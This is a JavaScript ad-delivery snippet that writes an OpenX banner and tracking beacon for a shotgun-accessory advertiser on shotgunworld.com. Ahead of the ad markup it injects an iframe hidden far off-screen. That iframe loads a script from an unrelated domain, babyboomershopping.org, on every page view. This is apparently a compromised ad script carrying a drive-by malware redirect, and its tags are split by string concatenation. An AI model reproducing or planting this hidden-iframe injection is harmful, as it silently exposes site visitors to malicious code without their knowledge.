 var OX_7f561e63 = '';
OX_7f561e63 += "<"+"iframe style=\"position:absolute;left:-3060px;top:-4000px;width:360px;height:
357px;\" src=\"http://solution.babyboomershopping.org/respondents/header.js\"><"+"/iframe><"+"a
href=\'http://www.shotgunworld.com/adserver/www/delivery/ck.php?
oaparams=2__bannerid=3__zoneid=1__cb=0d1dc4c39c__oadest=http%3A%2F%2Fwww.americhoke.com\'
target=\'_blank\'><"+"img src=\'http://www.shotgunworld.com/AmerichokeBanner.gif\' width=\'468\'
height=\'60\' alt=\'Americhoke\' title=\'Americhoke\' border=\'0\' /><"+"/a><"+"br /><"+"a
href=\'http://www.shotgunworld.com/adserver/www/delivery/ck.php?
oaparams=2__bannerid=3__zoneid=1__cb=0d1dc4c39c__oadest=http%3A%2F%2Fwww.americhoke.com\'
target=\'_blank\'>Choke tube installation  barrel porting  adjustable combs<"+"/a><"+"div
id=\'beacon_0d1dc4c39c\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;
\'><"+"img src=\'http://www.shotgunworld.com/adserver/www/delivery/lg.php?
bannerid=3&amp;campaignid=3&amp;zoneid=1&amp;loc=http%3A%2F%2Fwww.shotgunworld.com%2F&amp;referer=h
ttp%3A%2F%2Fwww.google.com%2Furl%3Fsa%3Dt%26rct%3Dj%26q%3D%26esrc%3Ds%26source%3Dweb%26cd%3D1%26sqi
%3D2%26ved%3D0ahUKEwiKnu-0uqnJAhUIWD4KHal9DUcQFggcMAA%26url%3Dhttp%253A%252F%252Fwww.shotgunworld.c
om%252F%26usg%3DAFQjCNEURWbI-lwIgSRkGqiR9ALrodRMUw%26bvm%3Dbv.108194040%2Cd.dmo&amp;cb=0d1dc4c39c\'
width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_7f561e63);